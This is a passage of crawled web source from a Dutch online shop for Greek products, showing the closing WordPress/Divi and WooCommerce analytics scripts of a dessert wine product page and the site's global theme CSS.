ingevoerd.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"1466","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""};var et_pb_box_shadow_elements=[];var et_pb_motion_elements={"desktop":[],"tablet":[],"phone":[]};var et_pb_sticky_elements=[];
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/frontend-builder/build/frontend-builder-scripts.js?ver=4.7.7" id="et-builder-modules-script-js"></script>
<script type="text/javascript" id="et-builder-cpt-modules-wrapper-js-extra">//<![CDATA[
var et_modules_wrapper={"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/scripts/cpt-modules-wrapper.js?ver=4.7.7" id="et-builder-cpt-modules-wrapper-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/core/admin/js/common.js?ver=4.7.7" id="et-core-common-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.3.11" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">//<![CDATA[
_stq=window._stq||[];_stq.push(["view",JSON.parse("{\"v\":\"ext\",\"blog\":\"193265100\",\"post\":\"1466\",\"tz\":\"1\",\"srv\":\"www.degrieksewinkel.nl\",\"j\":\"1:15.0\"}")]);_stq.push(["clickTrackerInit","193265100","1466"]);
//]]></script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">jQuery(function($){_wca.push({'_en':'woocommerceanalytics_product_view','session_id':'','blog_id':'193265100','store_id':'','ui':'','url':'https://www.degrieksewinkel.nl','landing_page':'','woo_version':'6.9.3','wp_version':'6.8.3','store_admin':'0','device':'desktop','template_used':'0','additional_blocks_on_cart_page':[],'additional_blocks_on_checkout_page':[],'store_currency':'EUR','timezone':'Europe/Amsterdam','is_guest':'1','order_value':'0','order_total':'0','total_tax':'0.00','total_discount':'0','total_shipping':'0','products_count':'0','cart_page_contains_cart_block':'0','cart_page_contains_cart_shortcode':'1','checkout_page_contains_checkout_block':'0','checkout_page_contains_checkout_shortcode':'1','pi':'1466','pn':'Michalakis Mavrodaphne Patras 0,75 l','pc':'dessertwijnen','pp':'9.5','pt':'simple',});_wca.push({'_en':'woocommerceanalytics_page_view','session_id':'','blog_id':'193265100','store_id':'','ui':'','url':'https://www.degrieksewinkel.nl','landing_page':'','woo_version':'6.9.3','wp_version':'6.8.3','store_admin':'0','device':'desktop','template_used':'0','additional_blocks_on_cart_page':[],'additional_blocks_on_checkout_page':[],'store_currency':'EUR','timezone':'Europe/Amsterdam','is_guest':'1','order_value':'0','order_total':'0','total_tax':'0.00','total_discount':'0','total_shipping':'0','products_count':'0','cart_page_contains_cart_block':'0','cart_page_contains_cart_shortcode':'1','checkout_page_contains_checkout_block':'0','checkout_page_contains_checkout_shortcode':'1',});});</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.degrieksewinkel.nl/wp-content/et-cache/global/et-divi-customizer-global-176613549198.min.css
body_size: 2935
content:
body{color:#676c27}h1,h2,h3,h4,h5,h6{color:#4b4e1c}.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce-page #content input.button,.woocommerce-message,.woocommerce-error,.woocommerce-info{background:#676c27!important}#et_search_icon:hover,.mobile_menu_bar:before,.mobile_menu_bar:after,.et_toggle_slide_menu:after,.et-social-icon a:hover,.et_pb_sum,.et_pb_pricing li a,.et_pb_pricing_table_button,.et_overlay:before,.entry-summary p.price ins,.woocommerce div.product span.price,.woocommerce-page div.product span.price,.woocommerce #content div.product span.price,.woocommerce-page #content div.product span.price,.woocommerce div.product p.price,.woocommerce-page div.product p.price,.woocommerce #content div.product p.price,.woocommerce-page #content div.product p.price,.et_pb_member_social_links a:hover,.woocommerce .star-rating span:before,.woocommerce-page .star-rating span:before,.et_pb_widget li a:hover,.et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_pb_gallery .et_pb_gallery_pagination ul li a.active,.wp-pagenavi span.current,.wp-pagenavi a:hover,.nav-single a,.tagged_as a,.posted_in a{color:#676c27}.et_pb_contact_submit,.et_password_protected_form .et_submit_button,.et_pb_bg_layout_light .et_pb_newsletter_button,.comment-reply-link,.form-submit .et_pb_button,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light .et_pb_more_button,.woocommerce a.button.alt,.woocommerce-page a.button.alt,.woocommerce button.button.alt,.woocommerce button.button.alt.disabled,.woocommerce-page button.button.alt,.woocommerce-page button.button.alt.disabled,.woocommerce input.button.alt,.woocommerce-page input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce-page #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page #content input.button.alt,.woocommerce a.button,.woocommerce-page a.button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce input.button,.woocommerce-page input.button,.et_pb_contact p input[type="checkbox"]:checked+label i:before,.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#676c27}.footer-widget h4{color:#676c27}.et-search-form,.nav li ul,.et_mobile_menu,.footer-widget li:before,.et_pb_pricing li:before,blockquote{border-color:#676c27}.et_pb_counter_amount,.et_pb_featured_table .et_pb_pricing_heading,.et_quote_content,.et_link_content,.et_audio_content,.et_pb_post_slider.et_pb_bg_layout_dark,.et_slide_in_menu_container,.et_pb_contact p input[type="radio"]:checked+label i:before{background-color:#676c27}a{color:#dd8808}#main-header,#main-header .nav li ul,.et-search-form,#main-header .et_mobile_menu{background-color:rgba(255,255,255,0.7)}#main-header .nav li ul{background-color:#ffffff}#top-header,#et-secondary-nav li ul{background-color:#dae09a}#top-header,#top-header a{color:rgba(0,0,0,0.7)}.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,.et_nav_text_color_light .et_mobile_menu li a,.et_nav_text_color_dark .et_mobile_menu li a,#et_search_icon:before,.et_search_form_container input,span.et_close_search_field:after,#et-top-navigation .et-cart-info{color:#556b01}.et_search_form_container input::-moz-placeholder{color:#556b01}.et_search_form_container input::-webkit-input-placeholder{color:#556b01}.et_search_form_container input:-ms-input-placeholder{color:#556b01}#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,#top-menu li.current_page_item>a,.et_color_scheme_red #top-menu li.current-menu-ancestor>a,.et_color_scheme_red #top-menu li.current-menu-item>a,.et_color_scheme_red #top-menu li.current_page_item>a,.et_color_scheme_pink #top-menu li.current-menu-ancestor>a,.et_color_scheme_pink #top-menu li.current-menu-item>a,.et_color_scheme_pink #top-menu li.current_page_item>a,.et_color_scheme_orange #top-menu li.current-menu-ancestor>a,.et_color_scheme_orange #top-menu li.current-menu-item>a,.et_color_scheme_orange #top-menu li.current_page_item>a,.et_color_scheme_green #top-menu li.current-menu-ancestor>a,.et_color_scheme_green #top-menu li.current-menu-item>a,.et_color_scheme_green #top-menu li.current_page_item>a{color:#546b4f}#main-footer{background-color:#dae09a}#footer-widgets .footer-widget a,#footer-widgets .footer-widget li a,#footer-widgets .footer-widget li a:hover{color:#ffffff}.footer-widget{color:#ffffff}#main-footer .footer-widget h4{color:#676c27}.footer-widget li:before{border-color:#676c27}#main-header{box-shadow:none}.et-fixed-header#main-header{box-shadow:none!important}.et_slide_in_menu_container,.et_slide_in_menu_container .et-search-field{letter-spacing:px}.et_slide_in_menu_container .et-search-field::-moz-placeholder{letter-spacing:px}.et_slide_in_menu_container .et-search-field::-webkit-input-placeholder{letter-spacing:px}.et_slide_in_menu_container .et-search-field:-ms-input-placeholder{letter-spacing:px}@media only screen and (min-width:981px){.et_header_style_centered #logo{max-height:100%}.et_pb_svg_logo.et_header_style_centered #logo{height:100%}.et_header_style_centered.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_header_style_centered.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:11.88px}.et_header_style_left .et-fixed-header #et-top-navigation,.et_header_style_split .et-fixed-header #et-top-navigation{padding:42px 0 0 0}.et_header_style_left .et-fixed-header #et-top-navigation nav>ul>li>a,.et_header_style_split .et-fixed-header #et-top-navigation nav>ul>li>a{padding-bottom:42px}.et_header_style_centered header#main-header.et-fixed-header .logo_container{height:83px}.et_header_style_split #main-header.et-fixed-header .centered-inline-logo-wrap{width:83px;margin:-83px 0}.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{max-height:83px}.et_pb_svg_logo.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{height:83px}.et_header_style_slide .et-fixed-header #et-top-navigation,.et_header_style_fullscreen .et-fixed-header #et-top-navigation{padding:33px 0 33px 0!important}.et-fixed-header#top-header,.et-fixed-header#top-header #et-secondary-nav li ul{background-color:#dae09a}.et-fixed-header#main-header,.et-fixed-header#main-header .nav li ul,.et-fixed-header .et-search-form{background-color:rgba(255,255,255,0.9)}.et-fixed-header #top-menu a,.et-fixed-header #et_search_icon:before,.et-fixed-header #et_top_search .et-search-form input,.et-fixed-header .et_search_form_container input,.et-fixed-header .et_close_search_field:after,.et-fixed-header #et-top-navigation .et-cart-info{color:#556b01!important}.et-fixed-header .et_search_form_container input::-moz-placeholder{color:#556b01!important}.et-fixed-header .et_search_form_container input::-webkit-input-placeholder{color:#556b01!important}.et-fixed-header .et_search_form_container input:-ms-input-placeholder{color:#556b01!important}.et-fixed-header #top-menu li.current-menu-ancestor>a,.et-fixed-header #top-menu li.current-menu-item>a,.et-fixed-header #top-menu li.current_page_item>a{color:#546b4f!important}.et-fixed-header#top-header a{color:rgba(0,0,0,0.7)}}@media only screen and (min-width:1350px){.et_pb_row{padding:27px 0}.et_pb_section{padding:54px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:81px}.et_pb_fullwidth_section{padding:0}}	h1,h2,h3,h4,h5,h6{font-family:'Raleway',Helvetica,Arial,Lucida,sans-serif}#top-menu li.mega-menu>ul>li>a:first-child{padding-top:10px!important;border-bottom:3px solid rgba(218,224,154,0.45)}.page-description{margin-bottom:20px}.wcct_countdown_timer_wrap{margin-top:25px}@media (min-width:767px){.gq-blurb-hover .et_pb_main_blurb_image{position:relative;overflow:hidden}.gq-blurb-hover img.et-waypoint{margin-bottom:-5px;-webkit-transition:-webkit-transform 0.3s;transition:transform 0.3s;-webkit-transform:scale(.99);transform:scale(.99)}.gq-blurb-hover img.et-waypoint:hover{-webkit-transform:scale(1.11) rotate(2deg);transform:scale(1.11) rotate(2deg)}}.woocommerce #content input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce-page #content input.button:hover,.woocommerce-page #respond input#submit:hover,.woocommerce-page a.button:hover,.woocommerce-page button.button:hover,.woocommerce-page input.button:hover{background:#4b4e1c!important;background-color:#4b4e1c!important;color:white!important;text-shadow:transparent!important;box-shadow:none;border-color:#4b4e1c!important}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .zoomImg{background-color:rgba(255,255,255,0)}.single-product .sb_woo_product_image img,.et_pb_woo_single_product .sb_woo_product_image img{pointer-events:none}#main-footer{background-color:rgba(103,108,39,0.35)}.et-pb-active-slide .et_pb_slide_description{animation-name:flipInX}.woocommerce nav.woocommerce-pagination{text-align:right}.woocommerce nav.woocommerce-pagination ul{border:2px solid #959969}.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current{background:#DAE09A;color:#000000}.woocommerce ul.cart_list li img,.woocommerce ul.product_list_widget li img{width:60px}.et_pb_scroll_top.et-visible{animation:fadeInBottom 1s 1 cubic-bezier(0.77,0,.175,1);background:#dae09a;border-style:solid;border-color:white;border-width:1px}.et_pb_scroll_top.et-pb-icon{bottom:0px;right:70px;-webkit-border-top-left-radius:5px;-webkit-border-top-right-radius:5px;-webkit-border-bottom-left-radius:0px;-moz-border-radius-topleft:5px;-moz-border-radius-topright:5px;-moz-border-radius-bottomleft:0px;border-top-left-radius:5px;border-top-right-radius:5px;border-bottom-left-radius:0px;background:#dae09a}ul.et_pb_side_nav{background:#dae09a}.woocommerce ul.products li.product h3,.woocommerce-page ul.products li.product h3{color:#676c27}.nav li ul{left:-150px}mark{display:none}#left-area h1{color:#676c27}.et_pb_widget h4.widgettitle,.et_pb_widget h4.title{color:#676c27}.posted_in a{color:#d4e138}.woocommerce ul.cart_list li a:hover,.woocommerce ul.product_list_widget li a:hover,.woocommerce-page ul.cart_list li a:hover,.woocommerce-page ul.product_list_widget li a:hover{color:#d4e138}.et_pb_bg_layout_dark .et_pb_slide_description{font-weight:900}.et_pb_widget h4.widgettitle,.et_pb_widget h4.title{display:none}.woocommerce ul.products li.product h3,.woocommerce-page ul.products li.product h3{font-size:14px!important}#reply-title{display:none}.form-allowed-tags{display:none}label.screen-reader-text{display:none}.et_pb_section{padding:20px 0}.woocommerce .quantity input.qty,.woocommerce-page .quantity input.qty,.woocommerce #content .quantity input.qty,.woocommerce-page #content .quantity input.qty{background-color:#dae09a!important}.woocommerce .quantity .plus,.woocommerce-page .quantity .plus,.woocommerce #content .quantity .plus,.woocommerce-page #content .quantity .plus,.woocommerce .quantity .minus,.woocommerce-page .quantity .minus,.woocommerce #content .quantity .minus,.woocommerce-page #content .quantity .minus{color:#dae09a!important;border:1px solid #dae09a!important}.et_overlay{background:transparent;border:0px solid #dae09a}div.pp_overlay{z-index:00000}#main-content,.et_pb_section{background:transparent;padding:0px 0}div.hr{height:18px;background:transparent url(https://www.degrieksewinkel.nl/wp-content/uploads/hr-olive-leaf.png) no-repeat scroll center;padding-bottom:90px}div.hr hr{display:none}div#user-submitted-posts fieldset input.usp-input{width:100%;font-size:16px}div#user-submitted-posts textarea.usp-textarea{width:100%;font-size:16px}div.pp_woocommerce .pp_content_container{background:url('https://www.degrieksewinkel.nl/wp-content/uploads/leather3.png')!important}div.pp_woocommerce .pp_description{display:none!important}div.pp_pic_holder{z-index:100000}div.ppt{display:none!important}div.pp_overlay{background:#676c27}div.pp_woocommerce .pp_close{background-color:#dae09a}.woocommerce div.product .out-of-stock,.woocommerce #content div.product .out-of-stock,.woocommerce-page div.product .out-of-stock,.woocommerce-page #content div.product .out-of-stock{color:#dae09a}#dgw-acc{height:400px}.et_pb_column_1_3 .et_pb_newsletter,.et_pb_column_1_4 .et_pb_newsletter,.et_pb_column_3_8 .et_pb_newsletter{padding:40px 0}@media (min-width:981px){.textwidget{position:sticky;position:-webkit-sticky;top:30px}.woocommerce .woocommerce-form-login .woocommerce-form-login__rememberme{display:none}p:not(.has-background):last-of-type{padding-bottom:35px;font-size:20px}}